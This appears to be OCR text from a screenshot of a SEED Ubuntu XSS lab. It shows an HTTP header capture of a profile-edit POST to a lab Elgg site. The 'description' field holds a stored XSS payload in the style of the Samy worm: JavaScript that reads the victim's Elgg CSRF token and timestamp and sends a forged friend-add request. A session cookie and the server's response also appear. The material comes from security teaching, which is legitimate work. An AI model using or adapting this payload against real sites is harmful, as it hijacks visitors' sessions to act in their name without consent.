 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Li En 12:37 PM
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 1225
Cookie: Elgg=m0gg7s7jgqg7863bkhb2hn5dc4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=ge2c1-bJn0BbF1VBZD8aGg&__elgg_ts=1600360583&name=Samy&description=<p><script
window.onload = function()
{
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47"+to
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded")
Ajax.send();
}
</script></p>
&accesslevel[description]=2&briefdescription=1&accesslevel[briefdescription]=2&location=&
POST: HTTP/1.1 302 Found
Date: Thu, 17 Sep 2020 16:36:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/samy
Clear Options File Save Record Data autoscroll
Right Ctrl